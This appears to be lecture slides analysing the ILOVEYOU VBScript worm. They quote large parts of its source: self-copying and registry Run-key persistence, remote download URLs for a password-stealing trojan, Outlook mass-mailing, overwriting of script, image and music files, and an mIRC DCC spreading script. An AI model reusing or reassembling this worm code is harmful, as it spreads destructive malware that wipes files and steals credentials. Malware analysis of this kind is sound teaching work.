## **Script structure (2)**



And three helper components:

- regruns:
	- Performs reading and writing of windows registry.
- folderlist:
	- Lists files and directories.
- Listadriv:
	- Check all local drives and network drives.## **Script structure (4): Source**



- Create MSKernel32.vbs and Win32DLL.vbs, configure windows to auto execute file at start up.
- Source: main, main->regruns

*Set fso =CreateObject("Scripting.FileSystemObject") Set dirwin =fso.GetSpecialFolder(0) Set dirsystem =fso.GetSpecialFolder(1) Set c =fso.GetFile(WScript.ScriptFullName) c.Copy(dirsystem&"\MSKernel32.vbs") c.Copy(dirwin&"\Win32DLL.vbs")*

*... regcreate = "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\ CurrentVersion\Run\MSKernel32", dirsystem&"\MSKernel32.vbs" regcreate = "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\ CurrentVersion\RunServices\Win32DLL", dirwin&"\Win32DLL.vbs"*# **Script structure (4): Source (2)**



- (Try to ) Download password stealing trojan horse.
- Source: main->regruns

```
Randomize num =Int((4 * Rnd) + 1)
if num =1 then 
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page",
"http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmh
Pnjw6587345gvsdf7679njbvYT/WIN-BUGSFIX.exe"
elseif num =2 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page",
"http://www.skyinet.net/~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerW
e546786324hjk4jnHHGbvbmKLJKjhkqj4w/WIN-BUGSFIX.exe"
elseif num =3 then
...
```
*end if* 

*...*

*regcreate = "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\ CurrentVersion\Run\WIN-BUGSFIX",downread&"\WIN-BUGSFIX.exe"*# **Script structure (5): Source (3)**

- Mass mail to all recipients in address book
- Source: spreadtoemail

```
set regedit=CreateObject("WScript.Shell")
set out=WScript.CreateObject("Outlook.Application")
set mapi=out.GetNameSpace("MAPI")
for ctrlists=1 to mapi.AddressLists.Count 
set a=mapi.AddressLists(ctrlists)
x=1 
...
Set male = out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject ="ILOVEYOU"
```

```
male.Body =vbcrlf&"kindly check the attached LOVELETTER coming from me."
male.Attachments.Add(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
male.Send
```
*... x=x+1 next* 

## **Script structure (6): Source (4)**

- 
- Overwrite scriptfiles of type .js, .jse, .css, .wsh, .sct and .hta. Rename them to .vbs
- Source: infectfiles

```
set f =fso.GetFolder(folderspec)
set fc =f.Files
for each f1 in fc
ext=fso.GetExtensionName(f1.path)
ext=lcase(ext)
s=lcase(f1.name)
if (ext="vbs") or (ext="vbe") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
elseif(ext="js") or (ext="jse") or (ext="css") or
(ext="wsh") or (ext="sct") or (ext="hta") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
```
*bname=fso.GetBaseName(f1.path) set cop=fso.GetFile(f1.path) cop.copy(folderspec&"\"&bname&".vbs") fso.DeleteFile(f1.path)*# **Script structure (7): Source (5)**

- Add file ending to jpeg and jpg filer, "hide" mp2 ahd mp3 files.
- Source: infectfiles

*elseif(ext="jpg") or (ext="jpeg") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close set cop=fso.GetFile(f1.path) cop.copy(f1.path&".vbs") fso.DeleteFile(f1.path) elseif(ext="mp3") or (ext="mp2") then set mp3=fso.CreateTextFile(f1.path&".vbs") mp3.write vbscopy mp3.close set att=fso.GetFile(f1.path) att.attributes=att.attributes+2 end if*# **Script structue (8): Source (6)**

- Create an IRC script to send an .htm file
- Source: infectfiles()

*if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="script.ini") or (s=3D"mirc.hlp") then set scriptini=fso.CreateTextFile(folderspec&"\script.ini") scriptini.WriteLine "[script]" scriptini.WriteLine ";mIRC Script" scriptini.WriteLine "; Please dont edit this script... mIRC will corrupt, if mIRC will" scriptini.WriteLine " corrupt... WINDOWS will affect and will not run correctly. Thanks" scriptini.WriteLine ";" scriptini.WriteLine ";Khaled Mardam-Bey" scriptini.WriteLine ";http://www.mirc.com" scriptini.WriteLine ";" scriptini.WriteLine "n0=on 1:JOIN:#:{" scriptini.WriteLine "n1= / if ( \$nick == \$me ) { halt }" scriptini.WriteLine "n2= /.dcc send \$nick = "&dirsystem&"\LOVE-LETTER-FOR-YOU.HTM" scriptini.WriteLine "n3=}" scriptini.close*### **Analysis**



- What knowledge is needed to create this kind of worm?
	- Be able to use file and register operations in Visual Basic.
	- Know what registry entries that contains information that is used at system start up.
